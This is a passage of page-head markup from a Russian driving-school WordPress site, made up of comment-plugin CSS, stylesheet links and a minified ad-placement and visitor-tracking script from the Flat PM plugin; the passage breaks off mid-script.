.wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/954" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fvidy-rulevyh-reduktorov-s-nasosom-gura.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fvidy-rulevyh-reduktorov-s-nasosom-gura.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return 